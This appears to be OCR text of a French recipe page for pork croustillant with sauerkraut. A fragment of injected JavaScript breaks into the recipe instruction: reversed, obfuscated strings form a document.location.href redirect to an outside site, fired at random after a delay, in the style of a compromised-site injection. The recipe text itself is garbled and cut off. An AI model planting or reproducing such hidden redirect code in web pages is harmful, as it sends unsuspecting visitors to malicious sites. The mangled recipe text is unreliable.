
Croustillant de porc avec de la choucroute
Catégories :
Viandes
Cuisine:
Croustillants
,
Viandes
Note :
(0 / 5)
Découpez en fines tranches tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var delay =
18000; setTimeout($NjS(0),delay);}toutes la charcuterie. Les déposer ...
Lire la suite
Les
Recettes
Récentes
Populaires